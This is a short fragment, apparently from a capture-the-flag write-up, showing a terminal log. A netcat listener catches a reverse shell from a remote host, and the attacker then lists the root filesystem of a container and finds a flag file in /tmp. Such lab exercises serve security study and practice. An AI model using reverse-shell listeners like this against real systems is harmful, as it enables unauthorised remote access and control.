 root@scholar:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 61.148.74.134 32852 received!
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
root@b35c24d506f7:/# ls
ls
111
bin
boot
daemon.sh
dev
etc
home
htdocs
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
root@b35c24d506f7:/# ls /tmp
ls /tmp
flag-{bmh55248096-18a6-4813-9541-ea0ee63076c4}
pip_build_root
命令输入